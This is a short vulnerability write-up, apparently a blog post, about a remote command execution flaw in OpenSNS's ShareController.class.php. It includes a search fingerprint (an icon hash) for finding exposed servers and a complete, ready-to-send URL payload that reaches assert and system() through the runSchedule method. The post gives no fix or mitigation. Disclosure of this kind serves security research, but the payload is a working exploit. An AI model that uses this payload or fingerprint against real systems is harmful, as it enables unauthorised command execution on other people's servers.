Opensns Application Sharecontroller Class Php Remote Command Execution Vulnerability
Opensns Application Sharecontroller Class Php Remote Command Execution Vulnerability
OpenSNS Application ShareController.class.php Remote Command Execution Vulnerability
Vulnerability Description
OpenSNS has a remote command execution vulnerability, and an attacker can execute any command by sending a specific request packet through the vulnerability.
Vulnerability Impact
OpenSNS
Network surveying and mapping
icon_hash=”1167011145”
Vulnerability reappears
The login page is as follows

File with vulnerability Application/Weibo/Controller/ShareController.class.php

Send Payload
/index.php?s=weibo/Share/shareBox&query=app=Common%26model=Schedule%26method=runSchedule%26id[status]=1%26id[method]=Schedule-%3E_validationFieldItem%26id[4]=function%26[6][]=%26id[0]=cmd%26id[1]=assert%26id[args]=cmd=system(ver)
This post is licensed under CC BY 4.0 by the author.